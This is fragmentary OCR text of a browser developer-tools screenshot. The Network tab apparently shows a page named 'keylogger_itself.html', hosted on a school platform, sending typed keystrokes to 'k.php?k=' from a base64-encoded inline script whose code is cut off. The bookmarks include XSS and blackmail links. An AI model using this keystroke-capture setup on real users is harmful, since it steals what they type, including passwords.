 VPN itslearning AS [NO] https://fronter.com/mf/links/files.phtml/951195409$951195409$/Mitt+Arkiv/keylogger_itself.html 0 1
Coinler Python DNSdumpster.com - XSS haber kaynakları black mail Is It Down Right Now f its Türkiye ip aralıkları - Sy Symbolab Numara Sorgulama S Ücretsiz Numara Sor BG RFID 125KHz EM4100 »
Responsive ▼ 998 x 198 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online ▼
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms 6500 ms 7000 ms 7500 ms 8000 ms 8500 ms 9000 ms 9500 ms 10000 ms 10500 ms 11000 ms 11500 ms
Name Status Type Initiator Size Time Waterfall
k.php?k= 200 text/html data:text/html;base64,PHNjcmlwdD52YXIga2V5cz0nJzs... 275 B 78 ms
k.php?k= 200 text/html data:text/html;base64,PHNjcmlwdD52YXIga2V5cz0nJzs... 275 B 120 ms
k.php?k=x 200 text/html data:text/html;base64,PHNjcmlwdD52YXIga2V5cz0nJzs... 275 B 117 ms
k.php?k=ss%20tes 200 text/html data:text/html;base64,PHNjcmlwdD52YXIga2V5cz0nJzs... 275 B 156 ms